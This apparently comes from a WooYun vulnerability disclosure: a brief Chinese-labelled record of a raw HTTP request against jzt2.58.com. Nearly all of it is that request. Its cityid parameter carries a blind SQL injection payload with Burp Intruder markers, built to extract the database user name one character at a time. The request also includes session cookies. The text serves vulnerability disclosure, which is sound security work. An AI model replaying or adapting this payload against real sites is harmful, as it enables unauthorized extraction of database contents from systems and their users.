 目标数据
分析地址:
记录(R)
请求包:
GET /api/guest/v21/vip/info?cityid=358164604%20or%20ascii(mid(lower(user()),§1§,1))%20=§101§%20&lat=22.6204214&lng=114.0728613&r=-1820211705 HTTP/1.1
Host: jzt2.58.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: id58=9qbh61Zn5kiPetPUF7pOhg==; city=zz; 58home=zz; 58tj_uuid=61765164-deec-41c5-b506-7749ea30e4f9; new_uv=2; als=0; bj58_new_uv=1; bj58
_id58s="UW9qdlRxakF4RmVoMDE0MQ=="; myfeet_tooltip=end; mcity=zz; td_cookie=150435839
Connection: keep-alive
www.wooyun.org